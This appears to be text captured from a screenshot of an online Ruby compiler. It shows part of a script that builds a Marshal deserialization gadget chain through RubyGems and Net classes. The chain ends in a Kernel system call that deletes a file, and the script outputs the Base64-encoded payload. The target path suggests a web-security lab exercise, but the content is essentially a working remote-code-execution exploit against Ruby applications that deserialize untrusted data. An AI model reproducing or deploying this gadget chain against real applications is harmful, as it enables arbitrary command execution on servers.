 HelloWorld.rb
42dpgcsah
NEW
RUBY
RUN
12 end
13
14 wa1 = Net::WriteAdapter.new(Kernel, :system)
15
16 rs = Gem::RequestSet.allocate
17 rs.instance_variable_set('@sets', wa1)
18 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
19
20 wa2 = Net::WriteAdapter.new(rs, :resolve)
21
22 i = Gem::Package::TarReader::Entry.allocate
23 i.instance_variable_set('@read', 0)
24 i.instance_variable_set('@header', "aaa")
25
26
27 n = Net::BufferedIO.allocate
28 n.instance_variable_set('@io', i)
29 n.instance_variable_set('@debug_output', wa2)
30
31 t = Gem::Package::TarReader.allocate
32 t.instance_variable_set('@io', n)
33
34 r = Gem::Requirement.allocate
35 r.instance_variable_set('@requirements', t)
36
37 payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
38 puts Base64.encode64(payload)
STDIN
Input for the program ( Optional )
Output:
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW0
OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhclJlYWRlcgY6CEB
b286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmV
ZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghhYWEGOgZFVDoSQGR
YnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEd
bTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2R
aWQ6C3N5c3RlbToNQGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9yYWx
LnR4dAY7DFQ7EjoMcmVzb2x2ZQ==
Ruby Online Compiler